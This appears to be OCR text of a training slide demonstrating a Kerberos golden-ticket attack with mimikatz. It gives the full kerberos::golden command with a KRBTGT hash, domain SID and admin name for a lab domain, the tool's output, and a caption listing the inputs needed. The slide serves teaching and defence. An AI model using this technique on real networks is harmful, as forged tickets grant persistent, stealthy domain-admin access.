 GOLDEN TICKET CREATION
REDSIEGE
mimikatz 2.1.1 x86 (oe.eo)
## \ / ##  Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##'  http://blog.gentilkiwi.com/mimikatz (oe.eo)
'####' with 21 modules * * */
mimikatz # kerberos::golden /krbtgt :e19ccf75ee54e06b06a5907af13cef42 /admin:root
/domain:sec560.private /sid:S-1-5-21-1458117341-2101632361-2707338445-500 /ticke
t:golden.ticket.bin
User
: root
Domain : sec560.private (SEC560)
SID : S-1-5-21-1458117341-2101632361-2707338445-500
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey : e19ccf75ee54e06b06a5907af13cef42 - rc4_hmac_nt
Lifetime : 10/07/2017 18:08:29 ; 8/07/2027 18:08:29 ; 8/07/2027 18:08:29
-> Ticket : golden.ticket.bin
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
C:\Windows\system32\cmd.exe
C:\demo\mimikatz_trunk\Win32>dir golden.ticket.bin
Volume in drive C has no label.
Volume Serial Number is F437-E4C4
Directory of C:\demo\mimikatz_trunk\Win32
10/07/2017  18:08 1.359 golden.ticket.bin
1 File(s) 1.359 bytes
0 Dir(s) 2.436.993.024 bytes free
C:\demo\mimikatz_trunk\Win32>
Golden Ticket - Step 1
Using Mimikatz, a golden ticket can
be generated using the following
information:
• KDC LT key (e.g. KRBTGT NTLM
hash)
• Domain admin account name
• Domain name
• SID of domain admin account
All of these values can be obtained
by any user in the domain, except
for the KDC LT key!
redsiege.com nviso.eu